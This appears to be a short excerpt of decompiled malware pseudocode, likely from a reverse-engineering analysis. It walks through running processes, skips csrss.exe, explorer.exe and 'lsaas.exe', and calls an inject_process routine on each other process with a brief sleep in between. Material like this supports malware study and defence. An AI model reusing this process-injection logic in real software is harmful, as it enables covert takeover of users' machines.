 91 do
92 {
93 v20 = 0;
94 processName = &v28;
95 do
96 {
97 v22 = wcscmp((const unsigned __int16 *)v31, (const unsigned __int16 *)processName);
98 if ( v22 )
99 v22 = -(v22 < 0) | 1;
100 if ( v22 && *((_DWORD *)processName + 131) == v19 )
101 {
102 v23 = wcscmp((const unsigned __int16 *)processName, L"csrss.exe");
103 if ( v23 )
104 v23 = -(v23 < 0) | 1;
105 if ( v23 )
106 {
107 v24 = wcscmp((const unsigned __int16 *)processName, L"explorer.exe");
108 if ( v24 )
109 v24 = -(v24 < 0) | 1;
110 if ( v24 )
111 {
112 v25 = wcscmp((const unsigned __int16 *)processName, L"lsaas.exe");
113 if ( v25 )
114 v25 = -(v25 < 0) | 1;
115 if ( v25 )
116 {
117 if ( v34 && !v19 || v19 == 1 )
118 goto LABEL_36;
119 v26 = inject_process(*((_DWORD *)processName + 130));
120 unknown_libname_23((int)v26, (int)&v32, 10);
121 Sleep(300u);
122 }
123 }
124 }
125 }
126 if ( !*((_DWORD *)processName + 130) )
127 break;
128 LABEL_36:
129 ++v20;
130 processName += 528;
131 }
132 while ( v20 < 100 );
133 ++v19;
134 }